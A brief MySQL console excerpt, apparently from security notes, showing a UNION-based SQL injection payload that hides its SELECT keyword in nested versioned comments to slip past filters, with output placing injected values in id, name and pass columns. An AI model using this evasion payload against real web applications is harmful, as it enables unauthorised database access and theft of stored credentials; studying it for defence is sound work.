 mysql> select * from name where id = -12 union /*!/*!select*/ 1,2,3;
+----+------+------+
| id | name | pass |
+----+------+------+
|  1 | 2    | 3    |
+----+------+------+
1 row in set (0.00 sec)
mysql>